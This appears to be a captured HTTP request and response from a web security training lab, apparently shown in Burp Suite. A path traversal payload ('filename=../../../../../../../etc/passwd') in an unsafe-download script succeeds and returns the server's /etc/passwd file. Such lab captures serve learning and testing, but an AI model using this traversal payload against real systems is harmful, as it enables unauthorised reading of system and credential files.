 Request
Raw Params Headers Hex
1 GET /06/vul/unsafedownload/execdownload.php?filename=../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Jul 2021 11:48:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Accept-Ranges: bytes
5 Accept-Length: 2446
6 Content-Disposition: attachment; filename=passwd
7 Content-Length: 2446
8 Connection: close
9 Content-Type: application/octet-stream
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
32 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
33 syslog:x:104:108::/home/syslog:/bin/false
34 _apt:x:105:65534::/nonexistent:/bin/false
35 messagebus:x:106:110::/var/run/dbus:/bin/false
36 uuidd:x:107:111::/run/uuidd:/bin/false
37 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
38 whoopsie:x:109:117::/nonexistent:/bin/false
39 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
40 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
41 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
42 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
43 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
44 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
45 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
46 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
47 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
48 saned:x:119:127::/var/lib/saned:/bin/false